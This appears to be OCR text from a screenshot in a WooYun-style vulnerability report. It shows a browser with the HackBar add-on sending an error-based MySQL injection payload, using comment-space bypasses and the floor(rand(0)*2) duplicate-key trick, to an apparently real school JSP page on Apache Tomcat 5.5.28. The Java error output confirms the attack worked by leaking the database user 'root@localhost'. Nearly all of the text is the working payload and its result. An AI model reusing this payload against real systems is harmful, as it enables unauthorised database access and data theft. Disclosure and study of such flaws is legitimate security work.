 Apache Tomcat/5.5.28 - Error report - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Apache Tomcat/5.5.28 - Erro... × +
/piw/School/SchoolTypeRegion.jsp?table=ir
新标签页 新标签页
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
/piw/School/SchoolTypeRegion.jsp?table=information_schema.schemata/**/where/**/(select
/**/1/**/from/**/(select/**/count(*),concat(0x7c,user(),0x7c,floor(rand(0)*2))x/**/from/**/information_schema.tables
/**/group/**/by/**/x)a)
Enable Post data Enable Referrer
ase.service(HttpJspBase.java:98)
vice(HttpServlet.java:803)
etWrapper.service(JspServletWrapper.java:328)
et.serviceJspFile(JspServlet.java:315)
et.service(JspServlet.java:265)
vice(HttpServlet.java:803)
lter(MainFilter.java:193)
nstraintViolationException: Duplicate entry '|root@localhost|1' for key 1
xception(SQLError.java:931)
acket(MysqlIO.java:2934)
(MysqlIO.java:1616)
www.wooyun.org